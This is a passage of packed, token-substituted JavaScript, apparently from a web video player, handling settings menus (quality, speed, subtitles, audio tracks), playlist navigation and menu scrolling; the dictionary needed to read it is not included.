5A=\'\';if(is=="1e"){if(1R[i]=="4z"){5A=o.P.pa()}if(1R[i]=="6r"){5A=o.P.pv()}if(1R[i]=="ao"){if(o.6O){5A=o.lJ[o.JK]}}if(1R[i]=="6r"||1R[i]=="ao"||1R[i]=="4z"){if(o[\'dB\'+1R[i]].Q==0){9y=H}F{if(o[\'dB\'+1R[i]].Q==1&&(C.vt!=1||o[\'dB\'+1R[i]][0]==1)){9y=H}F{8a=H}}}if(1R[i]=="56"){if(!o.56){9y=H}F{8a=H}}if(1R[i]=="5Y"){if(o.2t!=\'aq\'&&!v.5Y){9y=H}F{8a=H}}if(1R[i]=="2k"){if(I(o.2b)){8a=H;if(o.7X||v.ac==1){if(o.5l){5A=o.3g[!o.7X?o.5l.8B():o.3v]}}F{5A=\'\'}B fD=0;V(B s=0;s<o.2b.Q;s++){if(o.2b[s]!=\'\'){fD++}}if(fD==1&&o.hb==1){fD=0}if(fD==0){9y=H;8a=J}}F{9y=H}}if(1R[i]=="4S"){5A=o.4M[o.9h];5A==1?5A=2I(\'ee\'):\'\';8a=H;if(o.2t=="9n"||(o.P.5d()&&v.JJ!=1)){9y=H;8a=J}}if(1R[i]=="1y"){5A=2H.4P(o.3A.x*1i)+\'%\';8a=H}if(1R[i].K("7C")>0){B x=\' \';B y=[\'sT\',\'sP\',\'sj\'];V(B z=0;z<y.Q;z++){if(I(v[1R[i]+y[z]])){if(v[1R[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1R[i]+y[z]]}}}5A=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8a=H}}7H[i].22=5A+(5A!=\'\'&&C.JL!=1?\' &e0;<2v W="hJ" Z="Cu" rL="-1 -1 5 8" 7F="1.1" 3N="3p://3L.w3.3E/3W/2v" 3N:3M="3p://3L.w3.3E/7d/3M"><ml 4b="#\'+C.5q+\'" 4b-W="1" 53="1I" 2Q="0 0 3 3 0 6"></ml></2v>\':\'\');if(9y){1l(f[i]);if(is=="1e"){d5[i]?3i(d5[i]):\'\';if(o.R){o.R.i4(i,J,5A)}F{d5[i]=1E(E(){o.R.i4(i,J,5A)},4U)}}L(f[i],{\'1h\':\'2f\',\'2m\':0,\'1d\':-1i})}if(8a){if(C.3w==1){L(f[i],{\'2o\':\'e2-4t\'})}F{1n(f[i])}if(is=="1e"){d5[i]?3i(d5[i]):\'\';if(o.R){o.R.i4(i,H,5A)}F{d5[i]=1E(E(){o.R.i4(i,H,5A)},4J)}}L(f[i],{\'1h\':\'eT\',\'2m\':0,\'1d\':0})}2C()}V(B j=1;j<f.Q;j++){if(f[j]){if(5M(f[j])){B 4h=J;4u?4h=H:\'\';4u=J;4h&&o.R?o.R.4h():\'\'}}}};E 4O(i,xS){if(I(1R[i])){o.tT=H;9W();B x=sB();if(2P!=1R[i]){2P=1R[i];if(2P==\'4z\'||2P==\'6r\'||2P==\'2k\'||2P==\'4S\'||2P==\'ao\'||2P==\'1y\'||2P.K("7C")>0){lI=i;B z=wT(o[\'dB\'+2P]);if(2P=="q5"){z=8j("K7")}if(2P=="gt"){z=8j("Kb")}B f6=o[\'K4\'+2P];B y5=o[\'LH\'+2P];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2o="1I"}}f2=[];bp(\'f2\',0);bB(f2[0],hG[0],4r[0],6c[0]);L(f2[0],{"3b-2J":"5J 6s "+(C.xf==1?"#"+C.8L.1X("#",""):"4o(1i,1i,1i,0.7)")});9E=xS;B nP=J;4r[0].22=(x[0]<2||9E==1||C.tO==1?\'\':j0)+(v.1e[is+i+"1M"]&&v.1e[is+i+"1M"]!=\'\'?v.1e[is+i+"1M"]:2I(v.1e[is+i+"1b"]));if(2P==\'2k\'&&!o.lW&&!o.lh){6c[0].22=2I("3t");L(6c[0],{\'1w\':C.1w,\'1D-kA\':\'K3\',\'6U\':\'2y\',\'6D\':\'46\'});6c[0].1u(5Z,yA);nP=H}if(nP){if(hM){if(9E==2){z=[];2U(f2[0])}V(j=0;j<o.bv.Q;j++){if(v.kB==0&&o.bv[j]=="c8"){}F{z.2W("K2"+o.bv[j])}}}}if(2P==\'1y\'){aX();L(6c[0],{\'W\':C.4v*2.5,\'1D-8o\':\'2m\'})}L(4r[0],{\'43-3x\':C.hx});3z[0]="K1";if(9E!=1&&x[0]>1){f2[0].1u(9A,6m);f2[0].1u(9x,5O);f2[0].1u(5Z,oJ);f2[0].1u("91",9J)}F{L(f2[0],{"6D":\'7f\'})}if(C.yL==1){2U(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B cd=0;B 7T=J;if(z[j]&&4f(z[j])!=\'\'){if(2P==\'4z\'){if(z[j]==2I("2y")){cd=1}if(o.2t=="1F"&&v.JZ==1){B iz=4D(z[j]);if(iz&&iz<zz){cd=2}zz=4D(z[j])}}bp(\'f2\',y,cd);bB(f2[y],hG[y],4r[y],6c[y],1R[i]);if(2P==\'4S\'){z[j]==1?z[j]=2I(\'ee\'):\'\'}if(1T(z[j])==\'4X\'){if(z[j].K("<<<")==0){z[j]=z[j].1X(\'<<<\',\'\');7T=H}if(z[j].K(\'7C\')>0){o[2P+\'mC\']=i}if(z[j].K("nU")==0){B 1J=z[j];if(1J.K("7C")>0){4r[y].22=2I(z[j].1t(1J.K("7C")+5))}F{4r[y].22=2I(z[j].1t(7))}if(z[j]==\'K0\'){L(f2[y],{"3b-1d":"5J 6s 4o(1i,1i,1i,0.7)"})}}F{4r[y].22=z[j]}}F{4r[y].22=z[j]}3z[y]=2P+j;if(f6==j||y5==j){6c[y].22=f6==j?hq:xX;f6==j?L(4r[y],{\'1w\':C.5q}):\'\'}if(1T(z[j])==\'4X\'){if(z[j].K("nU")==0){B t=z[j].1t(7);if(t.K("1w")>0){6c[y].22="<1U C=\'"+(v[t]=="3B"?\'3b:5J 6s #gY;Z:eX;W:eX;\':\'Z:e3;W:e3;\')+";2x-1w:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";3b-6l:e3;\'></1U>"}F{if(I(v[z[j].1t(7)])){6c[y].22=v[z[j].1t(7)]}}}}if(2P==\'4z\'){if(z[j]==2I("2y")&&o.P.gG()){L(4r[y],{\'1w\':C.5q})}if(I(v.lq)){if(v.lq.K(z[j])>-1){2U(f2[y])}}}B pC="";if(1T(z[j])==\'4X\'){if(z[j].K("nU")==0){4n(f2[y],{\'K6\':i,\'xt\':z[j].1t(7)});pC="kc"}}if(!7T){f2[y].1u(9A,6m);f2[y].1u(9x,5O);if(pC=="kc"){f2[y].1u(5Z,kc)}F{f2[y].1u(5Z,oJ)}f2[y].1u("91",9J)}F{L(f2[y],{"6D":"7f"})}}}}2C()}if(1R[i]==\'5Y\'){o.U.iR()}if(1R[i].K(\'X\')>-1){B id=1R[i].1t(8);if(I(o.1r[id])){if(I(o.1r[id][\'3j\'])){o.2n=1Y;ca(i);n8(id);8j("wK");if(I(o.1r[id][\'7l\'])&&v.7l==1&&v.Ka==1){7l(o.1r[id][\'7l\'])}F{le(id);o.U.cH(o.1r[id][\'3j\'],(v.X.fH==1?1:1Y));v.X.9j==0&&v.X.e7==1?1E(b3,4U):\'\';lS=J;m5=J;lf(id)}}F{if(I(o.1r[id][\'4H\'])){6a(id);if(lS){5K==-1?4O(0,0):\'\'}F if(m5){5K==-1?4O(2A(f.Q)-2,0):\'\'}}}}if(o.3d){o.3d.m0()}}if(1R[i]==\'56\'){o.P.dy()}}}};G.A8=E(x){8f(o[x+\'mC\'])};E p4(x){if(x=="mB"){B z=2P+\'wM\';if(v[z]){V(B y in v[z]){if(v[z].2r(y)){oI(y,v[z][y])}}hK()}O}9W();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2o="1I"}}f2=[];bp(\'f2\',0);bB(f2[0],hG[0],4r[0],6c[0]);L(f2[0],{"3b-2J":"5J 6s "+(C.xf==1?"#"+C.8L.1X("#",""):"4o(1i,1i,1i,0.7)")});if(x.K("7C")>0){f2[0].1u(5Z,sl);4r[0].22=2I(x.1t(x.K("7C")+5))}F{f2[0].1u(5Z,hK);4r[0].22=(C.tO!=1?j0:\'\')+2I(x)}L(4r[0],{\'43-3x\':C.hx});f2[0].1u(9A,6m);f2[0].1u(9x,5O);f2[0].1u("91",9J);B 4x=[];B pF=J;if(x.K("3x")>0){4x=[\'50%\',\'75%\',\'1i%\',\'JX%\',\'rS%\',\'JN%\',\'4U%\',\'JO%\',\'d9%\',\'gf%\']}if(x.K("5x")>0){4x=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("gk")>0){V(i=-5;i<5.5;i+=0.5){4x.2W(2H.4P(i*1i)/1i)}}if(x.K("go")>0){4x=[4U,gf,aR]}if(x.K("2J")>0){V(i=0;i<21;i++){4x[i]=i*10}}if(x.K("sT")>0){V(i=0;i<24;i++){4x[i]=i}}if(x.K("sP")>0||x.K("sj")>0){V(i=0;i<60;i++){4x[i]=i}}if(x.K("cG")>0){pF=H;4x=[0,1]}if(x.K("1w")>0){4x=[\'3G\',\'xk\',\'JM\',\'JP\',\'JQ\',\'JV\',\'JW\',\'JU\',\'JT\',\'JR\',\'JS\',\'Kc\',\'Kd\',\'Ky\',\'Kz\',\'Kw\',\'Ku\',\'3B\'];B vx=v[x].1X("#","");if(4x.K(vx)==-1){4x[8]=vx}}V(y=1;y<=4x.Q;y++){bp(\'f2\',y,0);bB(f2[y],hG[y],4r[y],6c[y]);L(6c[y],{\'2Z-19\':0});if(x.K("1w")>0||x.K("2J")>0||x.K("7C")>0||x.K("gk")>0){y%3!=0?L(f2[y],{\'fy\':\'19\'}):\'\';L(f2[y],{\'W\':\'33.3%\'});if(x.K("1w")>0){4r[y].22="<1U C=\'"+(4x[y-1]=="3B"?\'3b:5J 6s #gY;Z:yY;W:yY;\':\'Z:dv;W:dv;\')+";2x-1w:#"+4x[y-1]+";3b-6l:dv;\'></1U>";L(f2[y],{\'2D-Z\':1})}F{4r[y].22=4x[y-1]}}F{if(x.K("go")>0){4r[y].22=4x[y-1]}F{y%2!=0?L(f2[y],{\'fy\':\'19\'}):\'\';L(f2[y],{\'W\':\'50%\'});if(pF){4r[y].22=2I(4x[y-1]+\'b8\')}F{4r[y].22=4x[y-1]}}}3z[y]=x+\'=\'+4x[y-1];if((4x[y-1]==v[x]&&6S(v[x])!=" ")||v[x]==\'#\'+4x[y-1]){6c[y].22=hq;L(4r[y],{\'1w\':C.5q})}f2[y].1u(9A,6m);f2[y].1u(9x,5O);if(x.K("7C")>0){f2[y].1u(5Z,yC)}F{f2[y].1u(5Z,vc)}f2[y].1u("91",9J)}2C()}E le(id){if(I(o.1r[id][\'2h\'])){v.2h=o.1r[id][\'2h\'];I(v.2h)?o.P.8V(v.2h):\'\'}if(I(o.1r[id][\'1M\'])){o.eQ=o.1r[id][\'1M\']}}E lf(id){if(I(o.1r[id][\'1M\'])){if(v.k2==1){if(o.U.mX(o.1r[id])){}F{v.1M=(v.uh==1&&I(o.pD)?o.pD+(v.sU==1?\'<br>\':\' \'):\'\')+o.1r[id][\'1M\']}o.U.ad(\'1M\')}}if(v.fu==1){if(I(o.1r[id][\'2Q\'])){v.2Q=o.1r[id][\'2Q\']}F{v.2Q=[]}o.R.hF()}v.6B=1Y;B xv=[\'1c\',\'xi\',\'xg\',\'jB\',\'t6\',\'4q\',\'6B\',\'4e\',\'fs\',\'5Y\',\'az\',\'aD\',\'jz\'];V(B i=0;i<xv.Q;i++){if(I(o.1r[id][xv[i]])){v[xv[i]]=o.1r[id][xv[i]]}}v.1B=0;n8(id);if(I(o.1r[id][\'2Y\'])){o.1r[id][\'2k\']=o.1r[id][\'2Y\']}if(I(o.1r[id][\'2k\'])){o.U.h5(o.1r[id][\'2k\'])}if(I(o.1r[id][\'c9\'])){6z(\'c9\',o.1r[id][\'c9\'])}}E n8(id){B x=o.1r[id][\'1B\'];if(I(x)){if(x=="3k"){if(o.P.Y()>0){v.1B=o.2n=o.P.Y()}}F{v.1B=o.2n=x}}}E ca(x){if(5K==0&&!o.1B){L(5C[5K],{\'1w\':C.1w});L(bE[5K],{\'6h\':C.5m});7H[5K].22=\'\'}F{o.tU=x;if(5K>-1){fV(5K)}if(3u!=\'\'){o.bC[3u]=H;5f=tY(5f,3u)}}if(1R[x]){B id=1R[x].1t(8);7H[x].22=hq;L(5C[x],{\'1w\':C.5q,\'1D-kA\':\'1I\',\'1o\':C.a});if(C.n5==1&&I(C.ir)){L(bE[x],{\'6h\':C.ir})}5K=x;3u=id;o.3u=3u;v.4L=3u;o.mS=5C[x].22;o.tU=3u;de=o.1r[id][\'gq\'];if(o.R){o.R.hI()}}}E 6a(id){B x=id==0?o.X:o.1r[id];o.tU=id;V(B i=0;i<f.Q;i++){if(C.3w==1){18.2V(f[i])}F{7k.2V(f[i])}f[i]=1P}f=[];5K=-1;if(I(x[\'4H\'])){B y=44.3H(x[\'4H\']).Q;bp(\'f\',y);1R[y]="uG";bB(f[y],bE[y],5C[y],7H[y]);if(C.3w==1){L(f[y],{"W":(C.kR==1?C.fn:"2y"),"Z":C.kn})}if(C.ul==1){if(C.3w==1){L(f[y],{"KC":"5J 6s #"+C.tZ})}F{L(f[y],{"KD":"5J 6s #"+C.tZ})}}B 1J=x.1M;if(C.tO!=1){1J=j0+1J}5C[y].22=1J;L(5C[y],{\'43-3x\':C.hx});B p=x[\'gq\'];f[y].1u(9A,6m);f[y].1u(9x,5O);f[y].1u(5Z,E(){y9(p)});x=x[\'4H\']}B y=44.3H(x).Q;5f=[];cg=[];V(B i=0;i<y;i++){bp(\'f\',i);1R[i]="X"+x[i].id;if(!I(o.bC[x[i].id])&&!I(x[i].4H)){5f[x[i].id]=i;cg[x[i].id]=i}bB(f[i],bE[i],5C[i],7H[i]);if(C.3w==1){if(C.6d==0){L(5C[i],{\'W\':C.fn-C.qu-C.qp});2U(7H[i])}L(f[i],{"W":(C.kR==1?C.fn:"2y"),"Z":C.kn})}if(C.ul==1&&i<y-1){B jQ=1N("1U");f[i].1L(jQ);if(C.3w==1){L(jQ,{"1h":"2f","1d":0,"2m":0,"W":1,"Z":"1i%","2x":"#"+C.8L,"6U":"1I"})}F{L(jQ,{"1h":"2f","2J":0,"19":0,"W":"1i%","Z":1,"2x":"#"+C.8L,"6U":"1I"})}}5C[i].22=x[i].1M?x[i].1M:\'&e0;\';if(v.bz==1&&v.7j==1&&x[i].id){if(o.rz){if(o.rz.K(x[i].id)>-1){x[i].tg=1}}}if(I(x[i].tg)){if(x[i].tg==1){o.bC[x[i].id]=H;fV(i)}}if(I(x[i].4H)){7H[i].22=yq;L(7H[i],{"1w":C.1w})}f[i].1u(9A,6m);f[i].1u(9x,5O);f[i].1u(5Z,aO);f[i].1u("91",9J);if(I(o.bC[x[i].id])){fV(i)}if(3u==x[i].id){ca(i)}if(de==x[i].id){L(5C[i],{\'1w\':C.5q});L(7H[i],{\'1w\':C.5q})}}2C();4u=J;o.R?o.R.4h():\'\'}E h1(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3w==1?\'zg\':\'1i%\');B hh=(C.3w==1?\'1i%\':\'zg\');L(x,{\'1h\':\'2f\',\'2o\':\'e2-4t\',\'W\':ww,\'Z\':hh,\'1D-8o\':\'7m\'});if(C.zs==1){L(x,{\'2x\':\'-jq-2O-5e(\'+y+\')\',\'2x\':\'-3R-2O-5e(\'+y+\')\',\'2x\':\'-ms-2O-5e(\'+y+\')\',\'2x\':\'-o-2O-5e(\'+y+\')\',\'2x\':\'2O-5e(\'+y+\')\',})}if(C.3w==1||o.1m.2B){L(x,{\'6D\':\'46\'})}F{L(x,{\'46-2z\':\'1I\'})}if(C.kV==1){L(x,{\'5G-W\':C.fz+\'px!5k\'})}if(z=="1d"){L(x,{\'1d\':-1,\'19\':0})}if(z=="2J"){L(x,{\'2J\':-1,\'19\':0})}if(z=="19"){L(x,{\'1d\':0,\'19\':0})}if(z=="2m"){L(x,{\'1d\':0,\'2m\':0})}if(z=="2m"||z=="19"){L(x,{\'1D-8o\':\'19\',\'2Z-1d\':1z.2N/2-10})}x.22="<7m><1U "+(C.z8==1?"IZ=\'G.C.6h=\\"#"+C.z7+"\\"\' Ja=\'"+(C.tL==1?"G.C.6h=\\"#"+C.tJ:"G.C.2x=\\"1I")+"\\"\'":"")+" C=\'46-2z:2y;6D:46;W:dv;Z:dv;3b-6l:dv;"+(C.tL==1?"2x-1w:#"+C.tJ+";":"")+(z=="1d"?"2L-1d:e3;":"")+(z=="2J"?"2L-1d:e3;":"")+(z=="2m"?"2L-19:sJ;":"")+(z=="19"?"2L-2m:sJ;":"")+"\'><2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><2D x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4b=\'#"+C.jE+"\' 4b-W=\'"+C.k9+"\' 4b-dQ=\'4P\'/><2D x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4b=\'#"+C.jE+"\' 4b-W=\'"+C.k9+"\' 4b-dQ=\'4P\'/></g></2v></1U></7m>"}G.8O=E(){if(C.gp==1){8O()}};E y7(){if(bR){8O()}}E 8O(e){if(C.gp==1&&!gS){if(C.3w==1){B h=18.IW;B m=1z.1Z+C.6u+C.6T;B t=18.9P}F{B h=18.wu;B m=1z.2N;B t=18.cn}if(h>m){if(t>0){if(!5M(5g)){1n(5g);B m1=1x 5i({"mc":5g,"1C":"7K","to":1,"Y":0.3,"me":"5g"})}}F{if(5M(5g)){B m2=1x 5i({"mc":5g,"1C":"7K","to":0,"Y":0.3,"me":"5g","1l":H})}if(e){e.eZ<0?e.8h():\'\'}}if(t<h-m-10){if(!5M(5a)){1n(5a);B m3=1x 5i({"mc":5a,"1C":"7K","to":1,"Y":0.3,"me":"5a"})}}F{if(5M(5a)){B m4=1x 5i({"mc":5a,"1C":"7K","to":0,"Y":0.3,"me":"5a","1l":H})}if(e){e.eZ>0?e.8h():\'\'}}}F{1l(5g);1l(5a)}}}E xD(){B x=18.cn+1z.2N-60;B m=1x 5i({"mc":18,"1C":"8R","to":x,"Y":0.3,"me":"vY","7N":"ak"});1E(8O,2q)}E xH(){B x=18.cn-1z.2N+60;B m=1x 5i({"mc":18,"1C":"8R","to":x,"Y":0.3,"me":"IK","7N":"ak"});1E(8O,2q)}E fQ(17){3i(o.f0);17.9Y()}E xK(){B x=18.9P+(1z.1Z+C.6u+C.6T)-60;B m=1x 5i({"mc":18,"1C":"ik","to":x,"Y":0.3,"me":"IP","7N":"ak"});1E(8O,2q)}E xy(){B x=18.9P-(1z.1Z+C.6u+C.6T)+60;B m=1x 5i({"mc":18,"1C":"ik","to":x,"Y":0.3,"me":"wc","7N":"ak"});1E(8O,2q)}E y9(x){if(x==\'\'){6a(0)}F{if(I(o.1r[x])){6a(x)}}2P=\'\'}E fV(x){7H[x].22=\'\';L(5C[x],{\'1w\':C.y8});if(C.xW==1){L(5C[x],{\'1D-kA\':\'2D-Jz\'})}if(C.qP>-1){L(5C[x],{\'1o\':C.qP})}L(bE[x],{\'6h\':C.rj});if(C.r6>-1){L(bE[x],{\'1o\':C.r6})}}E wV(i){if(I(3z[i])){9W();if(3z[i].K("4z")==0){o.U.5D(3z[i].1t(7))}if(3z[i].K("6r")==0){o.U.ck(3z[i].1t(10))}if(3z[i].K("2k")==0){!o.5l?o.5l=1x jW():\'\';o.5l.9v(3z[i].1t(8))}if(3z[i].K("ao")==0&&v.6O==1){o.6O.wN(3z[i].1t(7))}if(3z[i].K("1y")==0){if(3z[i]==\'JG\'){o.P.1y(C.1y/1i)}if(3z[i]==\'JF\'){o.P.1y(\'-\'+C.1y/1i)}if(3z[i]==\'JD\'){o.P.nB()}}if(3z[i].K("7C")>0){if(3z[i].K("Jt")>0){8j(2P+\'0\');8f(o[2P+\'mC\']);if(2P=="gt"){8j("wH")}dU()}}if(3z[i].K("4S")==0){o.U.7V(3z[i].1t(5));gR();1E(b3,4U)}}};G.gR=E(){gR()};G.A6=E(x){V(B i=0;i<1R.Q;i++){if(1R[i]==x){O H}}O J};E gR(){V(B i=0;i<1R.Q;i++){if(1R[i]=="4S"){8f(i);if(2P==\'4S\'){di();4O(i,0)}}}}E bp(x,i,cd){if(I(2l(x))){2l(x)[i]=1N("1U");if(i<2||x=="f"||2P!=\'4z\'||cd==1){if(C.3w==1){18.1L(2l(x)[i])}F{7k.1L(2l(x)[i])}}F{if(C.3w==1){18.qV(2l(x)[i],2l(x)[i-1])}F{7k.qV(2l(x)[i],2l(x)[cd==2?i-2:i-1])}}if(x==\'f\'){4n(2l(x)[i],{\'mY\':i})}if(x==\'f2\'){4n(2l(x)[i],{\'bI\':i})}2l(x+\'bg\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'bg\')[i]);2l(x+\'3U\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'3U\')[i]);L(2l(x+\'3U\')[i],{\'1h\':\'2f\',\'2m\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'6U\':\'1I\'});2l(x+\'1M\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'1M\')[i]);2l(x+\'5w\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'5w\')[i]);if(x=="f2"&&is=="1e"&&C.rY==0){2U(2l(x+\'5w\')[i])}}};E bB(x,bq,hU,rp,Jj){L(x,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'6D\':\'46\',\'Z\':\'2y\',\'W\':\'1i%\',\'6J\':\'3f\',\'2o\':\'4t\',\'2D-Z\':\'1.Jh\'});if(C.qA&&C.3w==1){L(x,{\'Je\':C.qA})}if(C.3w==1){L(x,{\'2o\':\'e2-4t\',\'9Z-8o\':\'1d\',\'a9-8k\':\'ee\'})}L(bq,{\'1h\':\'2f\',\'2m\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'6h\':C.5m,\'1o\':C.5x,\'6U\':\'1I\',\'4C\':\'1o 0.2s 2O,2x .2s 2O\'});L(hU,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'fy\':(C.8o?C.8o:\'19\'),\'1w\':C.1w,\'2Z-1d\':C.ha,\'2Z-2m\':C.qp,\'2Z-2J\':C.Jk,\'2Z-19\':C.qu,\'6U\':\'1I\',\'1o\':C.a,\'4C\':\'1o 0.2s 2O,1w 0.2s 2O\',});L(rp,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'fy\':(C.zm?C.zm:\'2m\'),\'2Z-1d\':C.ha+(C.4v<C.bd?(C.bd-C.4v)/2:0),\'2Z-2m\':C.qp,\'2Z-19\':C.qu,\'6U\':\'1I\',\'43-3x\':C.4v,\'1o\':C.a,\'1w\':C.5q,\'4C\':\'1o 0.2s 2O,1w 0.2s 2O\'});if(C.kV==1){L(x,{\'5G-W\':C.fz+\'px!5k\'});L(hU,{\'5G-W\':(C.fz-70)+\'px!5k\'})}F{if(C.3w==1){if(C.kR==1){L(x,{\'W\':C.fn});L(hU,{\'W\':C.fn-70})}}F{L(hU,{\'a9-8k\':\'cB\'});L(rp,{\'a9-8k\':\'cB\'})}}}E dU(){V(B i=1;i<f.Q;i++){if(I(f[i])){if(C.3w==1){f[i].C.2o="e2-4t"}F{f[i].C.2o="4t"}}}9W();di();2C();2P=\'\';lI=-1};E di(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3w==1){18.2V(f2[j])}F{7k.2V(f2[j])}f2[j]=1P}}f2=[];2P=\'\'}E wC(){O 18.1Z};G.hX=E(){l5()};E l5(){if(is=="X"){if(C.3w==1||C.yg==1){B x=o.3D-C.4F-C.3T;L(1z,{\'W\':x});L(18,{\'W\':x});7k?L(7k,{\'W\':x}):\'\'}}}E 2C(){if(!gS){if(is=="1e"){o.R?o.R.uk():\'\';B x=C.yL==1&&f.Q>1?f[1]:f[0]}if(is=="X"){l5();o.R?o.R.hX():\'\';B x=f[0];if(v.AV==1){jv()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.1Z==0&&f2.Q>0?x=f2[0]:\'\'}if(18.1Z-18.kp>0&&x&&C.3w!=1){if(I(5g)){L(5g,{"W":7k.1Z})}if(I(5a)){L(5a,{"W":7k.1Z})}C.iE=(18.1Z-x.1Z)-(18.kp-x.kp)}F{C.iE=0}}};E sB(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(I(f[i])){if(f[i].C.5r=="3Q"){x++;y=i;z=1R[i]}}}O[x,y,z]}G.ty=E(){hM=H;G.1n();9E=2;hK()};E yA(x){hM=!hM;hK(x)}E hK(){dU();V(B i=0;i<1R.Q;i++){if(1R[i]=="2k"){4O(i,9E)}}}E 9W(){3i(sg);sg=1E(E(){o.tT=J},3W)}E sl(){B x=2P;dU();V(B i=0;i<1R.Q;i++){if(1R[i]==x){4O(i,0)}}}E b3(x){if(is==\'1e\'&&v.1e.9j==1){}F{if(is==\'X\'&&v.X.3d==1&&v.X.M7!=1){o.3d?o.3d.zl():\'\';bR=J}F{if((x!=1||(C.Mc==1&&C.9j==1))&&!o.1m.tv){B m=1x 5i({"mc":1z,"1C":"7K","to":0,"Y":0.1,"me":is,"7N":"yj"});hE=1E(E(){L(1z,{"5r":"3f","1o":0,"1d":-3W});bR=J},4U)}F{L(1z,{"5r":"3f","1o":0,"1d":-3W});bR=J}}if(is==\'X\'){if(v.X.vg==1&&o.R){o.R.og("1b","X",H)}}41(kx)}};G.c=E(){O 1z};G.co=E(){if(1z.Mb(18)){O 18}};G.s=E(1a){O C[1a]};G.ss=E(1a){O C};G.1n=E(){dU();3i(hE);bR=H;if(is==\'X\'&&v.X.3d==1){o.3d?o.3d.j5():\'\'}F{L(1z,{"5r":"3Q","1o":1,"4C":"1o 0.2s 2O"});B x=sB();if(x[0]==1){if(x[2]=="4z"||x[2]=="6r"||x[2]=="2k"||x[2]=="4S"||x[2]=="1y"||x[2].K("7C")>0){4O(x[1],0)}}}if(o.R){is==\'1e\'?o.R.uk():\'\';if(is==\'X\'){o.R.hX();if(v.X.vg==1){o.R.og("1b","X",J)}}}if(o.1m.6i){L(18,{\'7A-W\':\'2y\'});if(C.3w!=1){L(7k,{\'7A-W\':\'2y\'})}}gQ=H;41(kr);kr=6N(v0,1i)};E v0(){41(kr);gQ=J}G.7G=E(i){4O(i,1)};G.1l=E(x){b3(x)};G.5D=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="4z"){8f(i);if(o.2a.Q>1){1n(f[i])}if(2P==\'4z\'){di();4O(i,9E)}}}};G.dy=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="56"){8f(i)}}};G.hP=E(x){V(B i=0;i<1R.Q;i++){if(1R[i]==x){8f(i);if(o[\'dB\'+x]){if(o[\'dB\'+x].Q>1){1n(f[i])}}if(2P==x){di();4O(i,9E)}}}};G.9v=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="2k"){8f(i);if(o.3g){if(o.3g.Q>0){B x=J;if(o.2b){V(B y=0;y<o.2b.Q;y++){if(o.2b[y]!=\'\'){x=H;1g}}}F{x=H}x?1n(f[i]):\'\'}}if(2P==\'2k\'){di();4O(i,0)}}}};G.tN=E(x){o.X=x;6a(0);if(I(v.4L)){if(v.4L.K("x-")!=0){V(B y in o.1r){if(o.1r.2r(y)){if(o.1r[y].bJ==v.4L){v.4L=y}}}}if(I(o.1r[v.4L])){ef(o.1r[v.4L]);B y=o.1r[v.4L][\'aM\'];ca(y);if(v.X.k4==1&&C.3d!=1){6a(0);1E(E(){2C()},4J)}F{1E(E(){bN(y);2C()},4J)}v.4L=1Y}F{ca(0)}}F{ca(0)}if(C.3d==1){if(!I(o.3d)){o.3d=1x LN()}}};G.i9=E(x){if(I(o.1r[x])){ef(o.1r[x]);4O(o.1r[x][\'aM\'],0);bN(o.1r[x][\'aM\'])}};G.jc=E(x){if(I(o.1r[x])){ef(o.1r[x]);if(o.1r[x]["3j"]){ca(o.1r[x][\'aM\']);le(x);o.U.cH(o.1r[x]["3j"],1);lf(x);bN(o.1r[x][\'aM\']);if(o.3d){o.3d.m0()}}F if(o.1r[x]["4H"]){6a(x)}}};E wy(x){if(I(o.1r[x])){de=\'\';6a(0);ef(o.1r[x]);le(x);4O(o.1r[x][\'aM\'],0);lf(x)}};G.bP=E(){lS=H;x=2A(5K)+1;if(3u!=\'\'){o.bC[3u]=H;5f=tY(5f,3u)}if(v.5f==1){x=rv(5f);if(x==1P){if(v.LV==1||v.X.dG==1){cg.Bs(E(a,b){O 2H.5E()-0.5});V(B x in cg){if(cg.2r(x)){5f[x]=cg[x]}}x=rv(5f)}F{o.U.zp()}}}F{if((1R[x]=="uG"||5K==-1)&&3u!=\'\'){B y=44.3H(o.1r).K(3u);if(y<44.3H(o.1r).Q){B z=o.1r[44.3H(o.1r)[y+1]];if(z){if(I(z.4H)){z=o.1r[44.3H(o.1r)[y+2]]}G.jc(z.id);x=-1;o.U.2E()}}}}if(x>-1){4O(x,0);bN(x)}};E bN(x){if(f[x]&&!gS){if(C.3w==1){B to=f[x].k0-20;B m=1x 5i({"mc":18,"1C":"ik","to":to,"Y":0.3,"me":"wc","7N":"ak"})}F{B to=f[x].wv-1z.2N/2+20;B m=1x 5i({"mc":18,"1C":"8R","to":to,"Y":0.3,"me":"vY","7N":"ak"})}1E(8O,2q)}}E rv(3Y){B 3H=44.3H(3Y);B x;V(B i=0;i<3H.Q;i++){x=3Y[3H[3H.Q*2H.5E()<<0]];if(x){1g}}O 